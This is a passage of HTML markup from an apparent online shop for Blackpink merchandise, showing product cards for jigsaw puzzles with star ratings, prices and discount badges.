  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://black-pink.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-full font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="129">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-syringe-jigsaw-puzzle-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/255/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-16-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Puzzles - Blackpink Lovesick Girls Syringe Jigsaw Puzzle RB0401 [ID1656]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-syringe-jigsaw-puzzle-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-syringe-jigsaw-puzzle-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Puzzles - Blackpink Lovesick Girls Syringe Jigsaw Puzzle RB0401 [ID1656]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="147">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-ice-cream-jigsaw-puzzle-rb0401-2" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/292/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-20-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Puzzles - blackpink ice cream Jigsaw Puzzle RB0401 [ID1661]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-ice-cream-jigsaw-puzzle-rb0401-2" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-ice-cream-jigsaw-puzzle-rb0401-2" class="capitalize hover:text-primary-600 transition-colors">Blackpink Puzzles - blackpink ice cream Jigsaw Puzzle RB0401 [ID1661]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="234">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-rose-jennie-lisa-jisoo-jigsaw-puzzle-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/464/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Puzzles - BLACKPINK | Rose Jennie Lisa Jisoo Jigsaw Puzzle RB0401 [ID1642]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-rose-jennie-lisa-jisoo-jigsaw-puzzle-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-rose-jennie-lisa-jisoo-jigsaw-puzzle-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Puzzles - BLACKPINK | Rose Jennie Lisa Jisoo Jigsaw Puzzle RB0401 [ID1642]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
